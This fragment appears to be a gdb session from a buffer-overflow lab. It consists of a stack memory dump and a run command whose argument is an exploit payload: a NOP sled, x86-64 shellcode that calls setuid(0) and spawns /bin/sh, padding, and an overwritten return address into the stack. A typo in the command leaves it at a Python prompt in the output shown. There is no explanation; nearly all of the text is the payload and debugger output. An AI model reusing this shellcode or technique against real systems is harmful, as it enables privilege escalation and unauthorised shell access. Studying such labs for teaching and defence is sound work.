 0×7fffffffddc8: 0×cfad9300 0×95e02b2f 0×0000000e 0×00000000
0×7fffffffddd8: 0×f7df2785 0×00007fff 0×55555149 0×00005555
0×7fffffffdde8: 0×55557dd8 0×00005555 0×00000000 0×00000000
0×7fffffffddf8: 0×00000000 0×00000000 0×00000000 0×00000000
(gdb) run $(python2 - c"print'\x90'*52+'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x4
8\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'+ 'B'*12 +'C'*8 + '\x48\xDD\xFF\xFF\xFF\x7F'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/bufferoverflow/buf $(python2 - c"print'\x90'*52+'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\
x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05'+ 'B'*12 +'C'*8 + '\x48\xDD\xFF\xFF\xFF
\x7F'")
Python 2.7.18 (default, Aug  1 2022, 06:23:55)
[GCC 12.1.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>